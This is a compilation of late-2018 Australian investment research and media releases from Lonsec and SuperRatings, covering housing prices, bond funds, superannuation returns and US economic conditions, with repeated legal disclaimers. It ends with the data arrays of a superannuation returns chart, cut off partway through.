The housing market continues to dominate the headlines in Australia. Housing prices fell 4.8% in 2018 according to CoreLogic, driven by sharp falls in the Sydney (-8.9%) and Melbourne (-7.0%) markets. Price falls are now also evident in the middle and lower segments of the market, while auction clearance rates and volumes are trending lower. Lending to investors and ‘upgraders’ has slumped as banks tighten lending criteria. Suggestions that a potential credit crunch will lead to further significant declines in house prices has some commentators projecting that Australia’s record 27-year run without a recession is coming to an end.

Monthly % falls in Sydney and Melbourne house prices

Source: CoreLogic

The RBA sees the correction in house prices and the tightening of lending conditions as a healthy development, reducing financial stability risks and potentially prolonging the cycle. Investor loans have decreased, interest only loans have declined, and loan-to-value ratios are lower. The RBA recognises, however, that the high levels of household debt and falling house prices could amplify a downturn in the case of an external shock to growth.

IMPORTANT NOTICE: This document is published by Lonsec Investment Solutions Pty Ltd (Lonsec), ACN 608 837 583, a corporate authorised representative (CAR number 1236821) of Lonsec Research Pty Ltd, ABN 11 151 658 561, AFSL 421 445.

Please read the following before making any investment decision about any financial product mentioned in this document.

Warnings: Lonsec reserves the right to withdraw this document at any time and assumes no obligation to update this document after the date of publication. Past performance is not a reliable indicator of future performance. Any express or implied recommendation, rating, or advice presented in this document is a “class service” (as defined in the Financial Advisers Act 2008 (NZ)) or limited to “general advice” (as defined in the Corporations Act (C’th)) and based solely on consideration of data or the investment merits of the financial product(s) alone, without taking into account the investment objectives, financial situation and particular needs (“financial circumstances”) of any particular person.

Warnings and Disclosure in relation to particular products: If our general advice relates to the acquisition or possible acquisition or disposal or possible disposal of particular classes of assets or financial product(s), before making any decision the reader should obtain and consider more information, including the Investment Statement or Product Disclosure Statement and, where relevant, refer to Lonsec’s full research report for each financial product, including the disclosure notice. The reader must also consider whether it is personally appropriate in light of his or her financial circumstances or should seek further advice on its appropriateness. It is not a “personalised service” (as defined in the Financial Advisers Act 2008 (NZ)) and does not constitute a recommendation to purchase, hold, redeem or sell any financial product(s), and the reader should seek independent financial advice before investing in any financial product. Lonsec may receive a fee from Fund Manager or Product Issuer (s) for reviewing and rating individual financial product(s), using comprehensive and objective criteria. Lonsec may also receive fees from the Fund Manager or Financial Product Issuer (s) for subscribing to investment research content and services provided by Lonsec.

Disclaimer: This document is for the exclusive use of the person to whom it is provided by Lonsec and must not be used or relied upon by any other person. No representation, warranty or undertaking is given or made in relation to the accuracy or completeness of the information presented in this document, which is drawn from public information not verified by Lonsec. Conclusions, ratings and advice are reasonably held at the time of completion but subject to change without notice. Lonsec assumes no obligation to update this document following publication. Except for any liability which cannot be excluded, Lonsec, its directors, officers, employees and agents disclaim all liability for any error, inaccuracy, misstatement or omission, or any loss suffered through relying on the information.

Copyright © 2018 Lonsec Investment Solutions Pty Ltd, ACN 608 837 583, a corporate authorised representative (CAR number 1236821) of Lonsec Research Pty Ltd, ABN 11 151 658 561, AFSL 421 445. All rights reserved.

With 2019 upon us, SuperRatings shares some tips that will help get your superannuation off to a flying start in the new year. Here are the six questions we think every member should ask themselves if they want to get the most value out of their retirement savings. If you’re looking for a new year’s resolution that will have a real impact on your future, getting your super in shape should be high up on your list.

Warnings: Past performance is not a reliable indicator of future performance. Any express or implied rating or advice presented in this document is limited to “General Advice” (as defined in the Corporations Act 2001(Cth)) and based solely on consideration of the merits of the superannuation or pension financial product(s) alone, without taking into account the objectives, financial situation or particular needs (‘financial circumstances’) of any particular person. Before making an investment decision based on the rating(s) or advice, the reader must consider whether it is personally appropriate in light of his or her financial circumstances, or should seek independent financial advice on its appropriateness.

If SuperRatings advice relates to the acquisition or possible acquisition of particular financial product(s), the reader should obtain and consider the Product Disclosure Statement for each superannuation or pension financial product before making any decision about whether to acquire a financial product. SuperRatings’ research process relies upon the participation of the superannuation fund or product issuer(s). Should the superannuation fund or product issuer(s) no longer be an active participant in SuperRatings research process, SuperRatings reserves the right to withdraw the rating and document at any time and discontinue future coverage of the superannuation and pension financial product(s).

Copyright © 2018 SuperRatings Pty Ltd (ABN 95 100 192 283 AFSL No. 311880 (SuperRatings)).

This media release is subject to the copyright of SuperRatings. Except for the temporary copy held in a computer’s cache and a single permanent copy for your personal reference or other than as permitted under the Copyright Act 1968 (Cth.), no part of this media release may, in any form or by any means (electronic, mechanical, micro-copying, photocopying, recording or otherwise), be reproduced, stored or transmitted without the prior written permission of SuperRatings. This media release may also contain third party supplied material that is subject to copyright. Any such material is the intellectual property of that third party or its content providers. The same restrictions applying above to SuperRatings copyrighted material, applies to such third party content.

It is easy to see why the unconstrained approach is so appealing to investors. By taking a ‘benchmark agnostic’ view, an unconstrained bond manager can actively position their portfolio based on their view of the future direction of yields or relative performance between sectors. This flexibility not only allows unconstrained managers to outperform the benchmark with the right strategy but can also provide additional diversification benefits due to low correlations with passive bond and equity funds.

With central banks locked in a tightening cycle, market volatility re-emerging after a period of relative calm, and geopolitical risks wreaking havoc in emerging markets, you might think unconstrained bond funds were made for these times. But assessing the effectiveness of unconstrained bonds means contending with the significant diversity within the sector, which combined with the relatively short track record of most unconstrained managers makes it difficult to assess performance through different market conditions. To understand how a particular fund might behave within a broader portfolio, investors need to get under the hood to see how the manager is generating returns and where they might be exposed to risk.

Lonsec’s peer group of unconstrained bond managers is indicative of both the growth within the sector as well as the diversity of strategies employed. Over the period from April 2017 to November 2018, most of these funds provided some level of diversification, with relatively low correlations against major equity and fixed income indices. However, Lonsec’s research shows that many unconstrained bond funds have to date been significantly correlated with high yield fixed income benchmarks, reflecting the additional credit risk inherent in many unconstrained strategies.

Unconstrained bond funds may have equity- or credit-like behaviour depending on their strategy
(correlation of returns with US equities and high yield indices)

Source: Lonsec

This means that when high yield credit is underperforming, unconstrained funds may also underperform. The correlations are varied, which is largely due to the broad range of investment styles employed across the peer group.

The majority of funds in the peer group have exhibited a positive correlation to global equities (S&P 500 TR Index AUD) and emerging market equities (MSCI Emerging Markets TR Index AUD)—largely driven by their allocations to both investment grade and high yield credit—but have still provided some level of diversification away from these markets given less than perfect correlations. Ideally, unconstrained bond funds are expected to meet their return and risk targets while avoiding high correlations with high yield and equity. The purpose of unconstrained investing is not simply to provide a direct substitute for these higher risk alternatives—investors are looking for more flexibility, not necessarily more risk.

Investors should consider unconstrained bonds but should be confident that they understand what individual managers are trying to achieve. Is the fund using duration as a driver of alpha? Is it predominately defensive in its allocation? Does it employ leverage to amplify returns? Unconstrained bonds can help investors diversify their portfolio and provide additional alpha, but it is essential that investors have an idea of how the fund is likely to behave in different market conditions, especially when riskier sectors start heading south.

To find out more about Lonsec’s fixed income and unconstrained bond research, sign up for a free research trial or get in touch with our client services team.

IMPORTANT NOTICE: This document is published by Lonsec Research Pty Ltd ABN 11 151 658 561, AFSL 421 445 (Lonsec).

Please read the following before making any investment decision about any financial product mentioned in this document.

Warnings: Lonsec reserves the right to withdraw this document at any time and assumes no obligation to update this document after the date of publication. Past performance is not a reliable indicator of future performance. Any express or implied recommendation, rating, or advice presented in this document is a “class service” (as defined in the Financial Advisers Act 2008 (NZ)) or limited to “general advice” (as defined in the Corporations Act (C’th)) and based solely on consideration of data or the investment merits of the financial product(s) alone, without taking into account the investment objectives, financial situation and particular needs (“financial circumstances”) of any particular person.

Warnings and Disclosure in relation to particular products: If our general advice relates to the acquisition or possible acquisition or disposal or possible disposal of particular classes of assets or financial product(s), before making any decision the reader should obtain and consider more information, including the Investment Statement or Product Disclosure Statement and, where relevant, refer to Lonsec’s full research report for each financial product, including the disclosure notice. The reader must also consider whether it is personally appropriate in light of his or her financial circumstances or should seek further advice on its appropriateness. It is not a “personalised service” (as defined in the Financial Advisers Act 2008 (NZ)) and does not constitute a recommendation to purchase, hold, redeem or sell any financial product(s), and the reader should seek independent financial advice before investing in any financial product. Lonsec may receive a fee from Fund Manager or Product Issuer (s) for reviewing and rating individual financial product(s), using comprehensive and objective criteria. Lonsec may also receive fees from the Fund Manager or Financial Product Issuer (s) for subscribing to investment research content and services provided by Lonsec.

Disclaimer: This document is for the exclusive use of the person to whom it is provided by Lonsec and must not be used or relied upon by any other person. No representation, warranty or undertaking is given or made in relation to the accuracy or completeness of the information presented in this document, which is drawn from public information not verified by Lonsec. Conclusions, ratings and advice are reasonably held at the time of completion but subject to change without notice. Lonsec assumes no obligation to update this document following publication. Except for any liability which cannot be excluded, Lonsec, its directors, officers, employees and agents disclaim all liability for any error, inaccuracy, misstatement or omission, or any loss suffered through relying on the information.

Copyright © 2018 Lonsec Research Pty Ltd, ABN 11 151 658 561, AFSL 421 445. All rights reserved. Read our Privacy Policy here.

This year has been challenging for fixed income investors across all sectors, but the extraordinary developments in emerging market currencies and yields spelled significant pain for Lonsec’s fixed income fund managers. Volatility had long been anticipated by investors but it finally reared its head in 2018 with February’s selloff, followed by a similar bout of volatility and drawdowns in October. That, along with rising yields in the US led to many moving out of credit markets in favour of more defensive assets.

As the chart below shows, emerging market debt experienced a significant reversal in fortunes, going from the top performing peer group in 2016 and 2017 to the worst performing in 2018 (to the end of September). This was driven by a variety of events, including a strengthening US dollar, rising geopolitical risks—especially in Turkey—and investors moving back into the perceived safety of global bonds.

Australian fixed income manager returns were weaker than last year with only seven out of 13 managers outperforming the benchmark over the year ending September 2018. Over the three-year period returns were much weaker, with only one manager outperforming out of nine, although mostly with lower levels of volatility than the benchmark.

Average peer group returns by calendar year

Source: Lonsec

Average returns in the alternative income groups have been lower than last year, reflecting the challenging credit conditions across the board. Overall, eight managers outperformed the Lonsec sector benchmark while five underperformed. The strongest performing manager returned 3.3% while the worst returned -0.1%, demonstrating further compression in results from the previous year. Over three years, performance is stronger with ten out of eleven managers having outperformed the benchmark.

Within the unconstrained bond universe, results have been underwhelming, with 10 of 23 managers outperforming the Bloomberg AusBond Bank Bill Index. The unconstrained sector is highly diverse, and returns can vary greatly given that mandates are very flexible and implicitly seek to outperform cash at a minimum. However, compared to last year the dispersion of results was narrower with the best performing fund returning 2.9% and the worst returning -3.8%. Over the past few years, unconstrained bond managers as a peer group have delivered modest returns and have generally underperformed Australian fixed income funds year to year.

Growth in fixed income products covered by Lonsec

Source: Lonsec

Unconstrained bond products remain one of the drivers of product growth, along with post-retirement income-focused solutions. For investors willing to take on additional credit risk, there has been growth across both high yield and investment grade products, while at the other end of the spectrum Exchange Traded Funds (ETFs) and passive products have also experienced steady growth. There has also been notable growth in the number of funds offering responsible investment strategies. Investors should remain mindful of the role fixed income plays in an overall portfolio and how riskier assets may be impacted during adverse market events.

To find out more about Lonsec’s fixed income product research, sign up for a free research trial or get in touch with our client services team.

IMPORTANT NOTICE: This document is published by Lonsec Research Pty Ltd ABN 11 151 658 561, AFSL 421 445 (Lonsec).

Please read the following before making any investment decision about any financial product mentioned in this document.

Warnings: Lonsec reserves the right to withdraw this document at any time and assumes no obligation to update this document after the date of publication. Past performance is not a reliable indicator of future performance. Any express or implied recommendation, rating, or advice presented in this document is a “class service” (as defined in the Financial Advisers Act 2008 (NZ)) or limited to “general advice” (as defined in the Corporations Act (C’th)) and based solely on consideration of data or the investment merits of the financial product(s) alone, without taking into account the investment objectives, financial situation and particular needs (“financial circumstances”) of any particular person.

Warnings and Disclosure in relation to particular products: If our general advice relates to the acquisition or possible acquisition or disposal or possible disposal of particular classes of assets or financial product(s), before making any decision the reader should obtain and consider more information, including the Investment Statement or Product Disclosure Statement and, where relevant, refer to Lonsec’s full research report for each financial product, including the disclosure notice. The reader must also consider whether it is personally appropriate in light of his or her financial circumstances or should seek further advice on its appropriateness. It is not a “personalised service” (as defined in the Financial Advisers Act 2008 (NZ)) and does not constitute a recommendation to purchase, hold, redeem or sell any financial product(s), and the reader should seek independent financial advice before investing in any financial product. Lonsec may receive a fee from Fund Manager or Product Issuer (s) for reviewing and rating individual financial product(s), using comprehensive and objective criteria. Lonsec may also receive fees from the Fund Manager or Financial Product Issuer (s) for subscribing to investment research content and services provided by Lonsec.

Disclaimer: This document is for the exclusive use of the person to whom it is provided by Lonsec and must not be used or relied upon by any other person. No representation, warranty or undertaking is given or made in relation to the accuracy or completeness of the information presented in this document, which is drawn from public information not verified by Lonsec. Conclusions, ratings and advice are reasonably held at the time of completion but subject to change without notice. Lonsec assumes no obligation to update this document following publication. Except for any liability which cannot be excluded, Lonsec, its directors, officers, employees and agents disclaim all liability for any error, inaccuracy, misstatement or omission, or any loss suffered through relying on the information.

Copyright © 2018 Lonsec Research Pty Ltd, ABN 11 151 658 561, AFSL 421 445. All rights reserved. Read our Privacy Policy here.

Our Executive Director Kirby Rappell appeared on the Today show last week, to discuss some simple steps that individuals can take to get the most out of their superannuation, such as consolidating accounts and making voluntary contributions. Click here to watch the video!

This article is intended for licensed financial advisers only and is not intended for use by retail investors.

Markets have continued to experience volatility over the month. The US market in particular has endured significant volatility with technology stocks bearing the brunt of the turbulence. Until recently the tech sector was a significant driver of US market returns making up over 20% of the S&P 500 Index. Over the last 5 years stocks such as Facebook have seen their share price rise phenomenally from around US$48 in November 2014 to over US$200 in July this year. Since then the stock price for Facebook has declined due to stock specific issues, as well as momentum turning negative on tech stocks generally. We expect market volatility to continue as the market digests the prospect of possible lower growth in the US economy in the future and the potential for further interest rate rises.

In such an environment portfolio diversification becomes increasingly important. This means diversification by investment strategy, such as active, long only, long/short and absolute return, as well as asset class diversification. Lonsec’s Multi-Asset Managed Portfolios are diversified by manager strategy and styles which are designed to perform differently in different market environments. From an asset allocation perspective, we continue to monitor asset valuations and where we are in terms of the business cycle and market momentum. We believe we are at the later stages of the cycle with economic indicators such as global PMIs declining, however overall growth still remains positive hence we have maintained a relatively neutral position to equities. Our main active tilt has been towards alternatives which we have recently reflected in our Multi-Asset portfolios. For portfolios where our mandates do not invest in alternative assets, we have continued to ensure that the portfolios have exposure to managers that have the ability to actively manage their exposure to market risk via their active investment approach.

This article has been prepared for licensed financial advisers only. It is not intended for use by retail clients (as defined in the Corporations Act 2001) or any other persons. This information is directed to and prepared for Australian residents only. This information may constitute general advice. It has been prepared without taking account of an investor’s objectives, financial situation or needs and because of that an investor should, before acting on the advice, consider the appropriateness of the advice having regard to their personal objectives, financial situation and needs.

While consumer spending continues to propel the US economy, GDP growth slowed in the September quarter, with a conspicuous downturn in fixed investment. Recent signs of weakness in the housing sector have raised fears that this downturn could continue through the December quarter, but more importantly markets are concerned that Fed tightening could exacerbate the situation, triggering a further fall in housing activity and putting pressure on consumer spending.

Although housing starts have fallen only modestly from an annual pace of 1.3 to 1.2 million, sales of new homes have fallen 13% over the course of 2018, while the NAHB builder sentiment index has reached its lowest level in two years. Housing activity remained weak in October, with single-family housing starts falling by 1.8% and permits falling by 0.6%. As the chart below shows, both existing and new home sales appear to be coming off, coinciding with the most recent cycle of monetary policy tightening.

The US housing market is sounding concerns for the economy

Source: St Louis Fed, Lonsec

At a recent speech at the Dallas Fed, Jerome Powell listed three possible challenges to growth in 2019, including a weaker global economy, fading fiscal stimulus, and the lagged economic impact of the Fed’s past rate increases. More broadly, financial conditions have tightened, with credit spreads widening, equity prices declining, and the currency strengthening. There is now a distinct possibility that the Fed may pause during the course of 2019.

In the meantime, trade tensions continue to impact confidence. President Trump has threatened to impose tariffs on almost all Chinese exports to the US and to ramp up the rate to 25%. Whether reduced options for stimulus force the Trump administration into a deal on trade with China remains to be seen. The recent impasse between the US and China on trade at the APEC conference does not instill confidence, although talks between Donald Trump and Xi Jinping at the G20 summit in Argentina in late November could bear fruit.

IMPORTANT NOTICE: This document is published by Lonsec Investment Solutions Pty Ltd (Lonsec), ACN 608 837 583, a corporate authorised representative (CAR number 1236821) of Lonsec Research Pty Ltd, ABN 11 151 658 561, AFSL 421 445.

Please read the following before making any investment decision about any financial product mentioned in this document.

Warnings: Lonsec reserves the right to withdraw this document at any time and assumes no obligation to update this document after the date of publication. Past performance is not a reliable indicator of future performance. Any express or implied recommendation, rating, or advice presented in this document is a “class service” (as defined in the Financial Advisers Act 2008 (NZ)) or limited to “general advice” (as defined in the Corporations Act (C’th)) and based solely on consideration of data or the investment merits of the financial product(s) alone, without taking into account the investment objectives, financial situation and particular needs (“financial circumstances”) of any particular person.

Warnings and Disclosure in relation to particular products: If our general advice relates to the acquisition or possible acquisition or disposal or possible disposal of particular classes of assets or financial product(s), before making any decision the reader should obtain and consider more information, including the Investment Statement or Product Disclosure Statement and, where relevant, refer to Lonsec’s full research report for each financial product, including the disclosure notice. The reader must also consider whether it is personally appropriate in light of his or her financial circumstances or should seek further advice on its appropriateness. It is not a “personalised service” (as defined in the Financial Advisers Act 2008 (NZ)) and does not constitute a recommendation to purchase, hold, redeem or sell any financial product(s), and the reader should seek independent financial advice before investing in any financial product. Lonsec may receive a fee from Fund Manager or Product Issuer (s) for reviewing and rating individual financial product(s), using comprehensive and objective criteria. Lonsec may also receive fees from the Fund Manager or Financial Product Issuer (s) for subscribing to investment research content and services provided by Lonsec.

Disclaimer: This document is for the exclusive use of the person to whom it is provided by Lonsec and must not be used or relied upon by any other person. No representation, warranty or undertaking is given or made in relation to the accuracy or completeness of the information presented in this document, which is drawn from public information not verified by Lonsec. Conclusions, ratings and advice are reasonably held at the time of completion but subject to change without notice. Lonsec assumes no obligation to update this document following publication. Except for any liability which cannot be excluded, Lonsec, its directors, officers, employees and agents disclaim all liability for any error, inaccuracy, misstatement or omission, or any loss suffered through relying on the information.

Copyright © 2018 Lonsec Investment Solutions Pty Ltd, ACN 608 837 583, a corporate authorised representative (CAR number 1236821) of Lonsec Research Pty Ltd, ABN 11 151 658 561, AFSL 421 445. All rights reserved.

Super members have suffered their second straight month of negative returns and are now firmly in the red for the financial year as market volatility and political uncertainty weighs on market sentiment. Nonetheless, super members remain well ahead over the long term with $100,000 invested ten years ago in any number of funds still worth more than twice as much today.

The latest data from superannuation research house SuperRatings reveals a decline of -3.1 percent in the month of October for members invested in the median Balanced option. However, because of stronger performance in July and August the losses for the financial year to date (FYTD) are lower at -0.9 percent. The decline has been more severe for members invested in the median Growth option, suffering a decline of -4.1 percent in the month of October and -1.5 percent FYTD.


Interim results only. Median Balanced Option refers to ‘Balanced’ options with exposure to growth style assets of between 60% and 76%. Approximately 60% to 70% of Australians in our major funds are invested in their fund’s default investment option, which in most cases is the balanced investment option. Returns are net of investment fees, tax and implicit asset-based administration fees.


Members who had directed their investments towards Australian and international equities have experienced even greater declines with the median Australian Shares option down -5.7 percent in October and -4.4 percent FYTD, while those in the median International Shares option suffered a decline of -5.8 percent in October but just -1.1 percent FYTD. The performance of the International Shares option reflects the divergence in domestic and international markets over recent months.


Growth of $100,000 invested over 10 years to 31 October 2018

Select index

SR50 Balanced (60-76) Index
SR50 Growth (77-90) Index
SR50 Australian Shares Index
SR50 International Shares Index
SR50 Cash Index

Source: SuperRatings

Interim results only

Source: SuperRatings

Interim results


When considered over the longer term, the recent selling will not significantly diminish the stellar performance achieved by super funds over recent years. An investment of $100,000 in the median balanced fund 10 years ago would now be worth around $193,751 as at the end of September 2018. In the best performing balanced fund over that period, the same $100,000 investment would have doubled in value to $213,156.

Best and worst performing balanced options to 31 October 2018

Source: SuperRatings

Interim results

“The market rally gave way to a rolling bear market in October, and despite an attempted recovery, this month remains under significant pressure,” said SuperRatings Executive Director Kirby Rappell. “Investors are concerned that earnings momentum is slowing and that valuations, especially in some growth sectors, are too high. Add to this significant uncertainty globally, whether it’s renewed trade tensions between China and the US or the continuing Brexit saga in the UK, and it looks like volatility will be a more permanent feature of markets heading into 2019.”

Release ends

Warnings: Past performance is not a reliable indicator of future performance. Any express or implied rating or advice presented in this document is limited to “General Advice” (as defined in the Corporations Act 2001(Cth)) and based solely on consideration of the merits of the superannuation or pension financial product(s) alone, without taking into account the objectives, financial situation or particular needs (‘financial circumstances’) of any particular person. Before making an investment decision based on the rating(s) or advice, the reader must consider whether it is personally appropriate in light of his or her financial circumstances, or should seek independent financial advice on its appropriateness.

If SuperRatings advice relates to the acquisition or possible acquisition of particular financial product(s), the reader should obtain and consider the Product Disclosure Statement for each superannuation or pension financial product before making any decision about whether to acquire a financial product. SuperRatings’ research process relies upon the participation of the superannuation fund or product issuer(s). Should the superannuation fund or product issuer(s) no longer be an active participant in SuperRatings research process, SuperRatings reserves the right to withdraw the rating and document at any time and discontinue future coverage of the superannuation and pension financial product(s).

Copyright © 2018 SuperRatings Pty Ltd (ABN 95 100 192 283 AFSL No. 311880 (SuperRatings)).

This media release is subject to the copyright of SuperRatings. Except for the temporary copy held in a computer’s cache and a single permanent copy for your personal reference or other than as permitted under the Copyright Act 1968 (Cth.), no part of this media release may, in any form or by any means (electronic, mechanical, micro-copying, photocopying, recording or otherwise), be reproduced, stored or transmitted without the prior written permission of SuperRatings. This media release may also contain third party supplied material that is subject to copyright. Any such material is the intellectual property of that third party or its content providers. The same restrictions applying above to SuperRatings copyrighted material, applies to such third party content.

// GLOBAL PARAMETERS

var chartHeight = 376;
var chartWidth = 700;
var startAmt = 100000;
var numAxes = 8;
var dateNum = 10;

// DATA

// SR50 Balanced (60-76) Index

var balancedPrices = [
100000,
96890,
96770.63152,
94983.3747264571,
91506.5082945952,
93556.2540803941,
96414.3976425501,
97388.1830587399,
97904.3404289512,
101448.477552479,
104608.597628239,
107276.116867759,
106148.96670783,
107539.518171702,
109897.322107617,
107512.550217881,
108412.322750655,
111556.280110424,
111464.580848173,
108652.106544212,
107312.860678948,
109460.083708273,
109030.233959551,
111472.511200245,
112963.901927593,
112763.503965573,
114664.583878929,
115799.76325933,
117061.980678857,
117459.991413165,
117630.308400714,
117330.351114292,
116555.970796938,
114944.817612612,
112834.200871609,
110790.096488619,
113866.626678011,
112715.207349043,
112592.347773033,
115164.970327299,
117232.181544674,
118981.168461139,
119338.111966522,
116719.356437529,
117011.971864118,
118269.850561657,
120209.476110868,
121985.691329882,
123023.911548791,
123680.244116904,
126049.462873207,
129278.093815242,
131799.016644639,
131554.26587073,
134209.557173065,
135135.603117559,
134319.113803522,
138404.161011629,
139014.52336169,
140868.838088812,
143357.426982489,
144482.782784301,
146563.334856395,
145323.262480175,
148363.570454523,
147836.879779409,
148905.149072695,
150474.162628474,
150745.016121206,
152584.105317884,
153906.094006358,
152986.812906858,
154861.819285845,
156016.933595898,
157837.651210962,
160883.44436638,
165652.512307733,
166648.249559214,
166146.97162454,
167756.105044724,
164367.431722821,
168180.75613879,
163274.082578441,
161647.219619629,
166477.561836303,
165939.173401324,
166208.658618928,
162460.653367071,
161656.473132904,
164420.475510531,
166673.364865976,
170481.851253164,
168777.032740632,
173251.986986717,
173749.046937382,
173827.234008504,
172506.147030039,
174517.741210557,
178269.872646583,
178073.775786672,
180032.587320326,
182715.072871398,
185258.101255623,
186135.298365068,
186172.525424741,
186265.611687453,
187377.431123616,
189129.410104622,
193420.378161075,
195845.676282837,
197001.165772906,
198655.975565398,
198271.576252679,
196844.02090366,
200032.894042299,
200769.215125269,
203459.522607947,
205595.847595331,
207713.484825563,
207547.314037702,
201175.611496745
];

// SR50 Growth (77-90) Index

var growthPrices = [
100000,
95945,
95551.6255,
93221.0258024295,
88876.9260000363,
91481.9975780233,
95086.3882825975,
96498.421148594,
97415.1561495057,
101720.906051314,
105423.547031582,
108491.372250201,
106830.586323795,
108395.654413438,
111311.49751716,
108217.037886183,
109284.815399006,
113306.496605689,
113068.552962817,
109178.994740896,
107268.36233293,
109874.983537621,
109006.971167673,
111933.808343526,
113687.811120269,
113426.329154692,
115600.3716056,
116860.415656101,
118297.798768671,
118617.202825346,
118664.649706477,
118047.593528003,
116914.336630134,
114722.192818319,
111838.306335252,
109340.062248335,
113225.46136033,
111564.443842174,
111299.032030273,
114270.716185482,
116681.828296995,
118749.546976246,
118987.046070199,
115333.310846521,
115627.872122423,
117052.638762716,
119182.996788197,
121089.924736808,
122245.970248271,
122985.191630362,
125678.567327067,
129641.463912024,
132467.647825306,
132076.868264221,
135190.316279814,
136261.969916964,
135212.752748603,
140261.461723483,
140882.258953072,
143093.969536376,
146013.086514918,
147363.123512835,
149691.460864338,
147925.101626138,
151603.99890358,
150800.497709391,
152006.901691067,
153778.846144079,
153863.424509459,
156149.681134245,
157576.576920449,
156435.092197238,
158499.25323878,
159878.672239717,
162130.563338214,
165652.03917392,
171719.542064782,
172784.031506042,
172214.016986103,
174239.081611843,
169956.98194215,
174664.790341948,
168278.346947885,
166174.867611036,
172067.096066788,
171420.639986865,
171673.485430846,
166742.851255787,
165442.257015992,
168700.642267921,
171435.617080369,
176103.980369085,
173585.693449807,
179109.884558153,
179488.16463434,
179441.856687864,
177503.884635636,
180272.945235951,
185293.366487827,
184774.545061662,
187158.136692957,
190321.109203068,
193291.260433291,
194118.353736685,
193963.059053696,
193887.413460665,
195139.926151621,
197290.563277738,
202628.851338907,
205690.97854034,
207171.953585831,
209047.688453597,
208448.975873866,
206114.347344078,
210401.525768835,
211348.332634795,
214346.520081552,
217154.459494621,
219999.182914,
219581.184466463,
210534.439666445
];

// SR50 Australian Shares Index

var australianPrices = [
100000,
93750,
94256.15625,
90485.91,
86362.64805312,
93149.7158383186,
98111.8943507417,
99563.9503871326,
103018.819465566,
110034.401071171,
116914.412032547,
123578.533518402,
121601.276982108,
123218.57396597,
127652.964005857,
120874.591617146,
122744.642424055,
129149.457865742,
127444.685021915,
118865.618604979,
115744.207460413,
120570.740911512,
119027.435427844,
124377.718650326,
126605.945479947,
125416.609228108,
129528.894428088,
129813.85799583,
132552.930399542,
133427.779740179,
132949.57457759,
130606.471275235,
128399.221910683,
124095.665189903,
121160.802708162,
114925.8678008,
122433.400114887,
118441.826404342,
116926.837002804,
122026.834852355,
124772.438636533,
126356.923834778,
127447.005016701,
119802.096420774,
119798.382555785,
123560.051768037,
126757.168107535,
129165.554301578,
132316.935495428,
132978.520172905,
137127.4500023,
143572.440152408,
150380.070974674,
147883.761796495,
152808.291064318,
148010.110724898,
144889.761570596,
151909.815408453,
155614.74389645,
159513.826919519,
164865.037271188,
163216.386898476,
164620.047825803,
160213.498385602,
167150.742865699,
167697.994397841,
170205.079414089,
171194.311335643,
168848.949270345,
175028.82081364,
176318.258136574,
168690.553971327,
174510.378083338,
170182.520706871,
173160.714819242,
177612.330475815,
188617.012859766,
189074.409115951,
186402.787715142,
187433.967936782,
178437.137475817,
185620.838193456,
173174.960992585,
169493.261321882,
176578.079645137,
176560.421837172,
180804.757817716,
172078.035376886,
169336.832273332,
176247.637735239,
180807.692866363,
186629.70057666,
181338.00204651,
191638.000562751,
190102.213626241,
190756.545445543,
186846.036263909,
191390.131865848,
198461.997238291,
196913.993659832,
200005.543360291,
205865.705780748,
207650.767315573,
203607.391574404,
204511.408392994,
204607.937777756,
205672.512878013,
206234.204510683,
214074.610263566,
217698.893415328,
222035.673071055,
221547.194590299,
222228.452213664,
215717.158563803,
223159.400534255,
225402.821987825,
231736.641285683,
234355.265332212,
237073.786410065,
234845.292817811,
221435.626597914
];

// SR50 International Shares Index

var internationalPrices = [
100000,
94730,
93500.4046,
92817.85164642,
85281.0420927307,
86044.8191057132,
90923.5603490071,
92655.6541736557,
91814.0628667964,
96593.7193515161,
99105.1560546555,
100125.939162018,
96982.8858057835,
99257.1344779292,
102691.431330866,
99620.9575340726,
100119.062321743,
103893.550971273,
103357.148567608,
102273.242150579,
98974.9300912233,
100452.823747345,
98363.4050134006,
100476.841133519,
102641.815629422,
102673.839875899,
103840.933413768,
106790.015922719,
107537.546034178,
106741.768193525,
106204.216648903,
106355.451453411,
104812.446563725,
101919.623038566,
96506.1622608725,
95473.5463246811,
97543.6037560929,
97057.3488913688,
97076.760361147,
99406.6026098146,
102804.220880415,
106475.153999613,
105133.992959834,
102334.800397279,
101696.128907999,
101050.358489433,
104263.052536888,
106770.266161242,
106415.682107321,
107454.937658781,
109933.493250819,
114374.806378152,
115930.303744894,
116372.23006277,
119335.998018009,
127933.440659218,
129008.081560755,
136446.300519304,
134822.589543124,
136200.611230845,
139229.712824619,
144926.296524838,
149625.096910766,
147167.953569297,
150488.209769774,
146703.431294065,
147215.132862418,
150041.368983111,
151096.910013907,
151051.580940903,
153340.012392158,
156759.494668503,
